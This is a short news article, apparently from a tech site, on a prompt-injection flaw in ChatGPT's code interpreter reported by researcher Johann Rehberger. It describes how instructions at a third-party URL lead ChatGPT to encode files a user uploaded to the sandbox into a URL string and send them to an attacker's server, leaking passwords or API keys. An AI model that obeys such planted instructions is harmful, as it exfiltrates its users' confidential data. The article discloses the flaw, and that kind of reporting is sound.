

This is due to a major vulnerability in the code interpretation feature that was recently added to the platform.

This vulnerability, first discovered by security researcher Johann Rehberger and confirmed by experiments, allows sudden injection attacks that can lead to data leakage.

The essence of the problem lies in the work of the code interpreter with files in the sandbox environment. Users can upload files to analyze or create graphs, but this inadvertently opens the door to attackers.

By entering a request via a third-party URL, hackers can instruct ChatGPT to encode uploaded files into a URL-friendly string and then transfer that data to a pre-provisioned server.

Thus, the attacker obtains confidential information such as passwords or API keys.

Source: Ferra

I am a professional journalist and content creator with extensive experience writing for news websites. I currently work as an author at Gadget Onus, where I specialize in covering hot news topics. My written pieces have been published on some of the biggest media outlets around the world, including The Guardian and BBC News.